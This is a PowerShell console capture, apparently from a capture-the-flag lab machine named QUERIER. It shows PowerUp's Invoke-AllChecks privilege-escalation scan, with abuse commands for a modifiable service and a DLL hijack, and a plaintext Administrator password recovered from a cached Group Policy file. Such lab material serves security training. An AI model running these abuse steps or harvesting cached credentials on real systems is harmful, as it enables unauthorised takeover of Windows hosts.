 PS C:\Users\mssql-svc\Desktop> Invoke-AllChecks
Privilege   : SeImpersonatePrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 1720
ProcessId   : 1580
Name        : 1580
Check       : Process Token Privileges
ServiceName   : UsoSvc
Path          : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart    : True
Name          : UsoSvc
Check         : Modifiable Services
ModifiablePath    : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
IdentityReference : QUERIER\mssql-svc
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
UnattendPath : C:\Windows\Panther\Unattend.xml
Name         : C:\Windows\Panther\Unattend.xml
Check        : Unattended Install Files
Changed   : {2019-01-28 23:12:48}
UserNames : {Administrator}
NewName   : [BLANK]
Passwords : {MyUnclesAreMarioAndLuigi!!1!}
File      : C:\ProgramData\Microsoft\Group
            Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
Check     : Cached GPP Files